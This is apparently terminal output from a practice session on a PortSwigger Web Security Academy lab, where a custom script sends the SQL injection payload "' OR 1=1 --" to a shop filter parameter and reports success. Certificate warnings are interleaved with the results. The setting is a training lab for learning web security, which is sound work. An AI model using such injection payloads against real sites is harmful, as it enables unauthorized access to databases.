 ./tp https://acea1fa11fa31ab880bc26ca001600ff.web-security-academy.net/filter?category=Pets "' OR 1=1 --"
/usr/lib/python3/dist-packages/urllib3/connectionpool.py:1015: InsecureRequestWarning: Unverified HTTPS request is being made to
31ab880bc26ca001600ff.web-security-academy.net'. Adding certificate verification is strongly advised. See: https://urllib3.readt
t/advanced-usage.html#ssl-warnings
warnings.warn(
[+] The Injection was exploited Successfully
# ./tp https://acea1fa11fa31ab880bc26ca001600ff.web-security-academy.net/filter?category=Pets "' "
/usr/lib/python3/dist-packages/urllib3/connectionpool.py:1015: InsecureRequestWarning: Unverified HTTPS request is being made to
31ab880bc26ca001600ff.web-security-academy.net'. Adding certificate verification is strongly advised. See: https://urllib3.readt
t/advanced-usage.html#ssl-warnings
warnings.warn(
[!] The Injection was unsuccessful
/tmp#